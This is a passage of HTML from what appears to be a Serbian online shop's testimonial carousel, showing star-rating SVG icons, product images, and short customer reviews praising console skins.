                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>SVE JE OK</h3><div class="rte"><p>''Skin se lako postavlja i ne zahteva nikakvo iskustvo. Prvi put nije ispalo savršeno, ali smo bez problema ispravili. Zadovoljni smo.''</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                            <img src="//maskit.rs/cdn/shop/files/istockphoto-1406966951-612x612.jpg?v=1766161833&amp;width=150" alt="" srcset="//maskit.rs/cdn/shop/files/istockphoto-1406966951-612x612.jpg?v=1766161833&amp;width=100 100w" width="100" loading="lazy">
                          </div><p class="testimonial-card__author">
                            Milan Petrović
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--21197687161080__testimonials_8LmKQw gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//maskit.rs/cdn/shop/files/71DHXsrtaUL_b4759407-a339-4277-b93e-707f10f323b2.jpg?v=1766161169&amp;width=1420" alt="" srcset="//maskit.rs/cdn/shop/files/71DHXsrtaUL_b4759407-a339-4277-b93e-707f10f323b2.jpg?v=1766161169&amp;width=275 275w, //maskit.rs/cdn/shop/files/71DHXsrtaUL_b4759407-a339-4277-b93e-707f10f323b2.jpg?v=1766161169&amp;width=550 550w, //maskit.rs/cdn/shop/files/71DHXsrtaUL_b4759407-a339-4277-b93e-707f10f323b2.jpg?v=1766161169&amp;width=710 710w, //maskit.rs/cdn/shop/files/71DHXsrtaUL_b4759407-a339-4277-b93e-707f10f323b2.jpg?v=1766161169&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>DOBAR UTISAK</h3><div class="rte"><p>''Uzeo sam za PS4 da malo promenim izgled. Skin lepo stoji, ne odlepljuje se i izgleda čisto.''<br/></p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                            <img src="//maskit.rs/cdn/shop/files/images_27.jpg?v=1766161863&amp;width=150" alt="" srcset="//maskit.rs/cdn/shop/files/images_27.jpg?v=1766161863&amp;width=100 100w" width="100" loading="lazy">
                          </div><p class="testimonial-card__author">
                            Marko Ilić
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--21197687161080__testimonials_8LmKQw gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//maskit.rs/cdn/shop/files/71sznhWakfL.jpg?v=1766161196&amp;width=1420" alt="" srcset="//maskit.rs/cdn/shop/files/71sznhWakfL.jpg?v=1766161196&amp;width=275 275w, //maskit.rs/cdn/shop/files/71sznhWakfL.jpg?v=1766161196&amp;width=550 550w, //maskit.rs/cdn/shop/files/71sznhWakfL.jpg?v=1766161196&amp;width=710 710w, //maskit.rs/cdn/shop/files/71sznhWakfL.jpg?v=1766161196&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>JEDNOSTAVNO ZA NAMEŠTANJE</h3><div class="rte"><p>''Postavljanje je trajalo par minuta. Sve se lepo poravnalo i krajnji izgled je baš dobar.''</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                            <img src="//maskit.rs/cdn/shop/files/images_24.jpg?v=1766161733&amp;width=150" alt="" srcset="//maskit.rs/cdn/shop/files/images_24.jpg?v=1766161733&amp;width=100 100w" width="100" loading="lazy">
                          </div><p class="testimonial-card__author">
                            Stefan Kovačević
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--21197687161080__testimonials_8LmKQw gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//maskit.rs/cdn/shop/files/811jDZsQPLL.jpg?v=1766161202&amp;width=1420" alt="" srcset="//maskit.rs/cdn/shop/files/811jDZsQPLL.jpg?v=1766161202&amp;width=275 275w, //maskit.rs/cdn/shop/files/811jDZsQPLL.jpg?v=1766161202&amp;width=550 550w, //maskit.rs/cdn/shop/files/811jDZsQPLL.jpg?v=1766161202&amp;width=710 710w, //maskit.rs/cdn/shop/files/811jDZsQPLL.jpg?v=1766161202&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
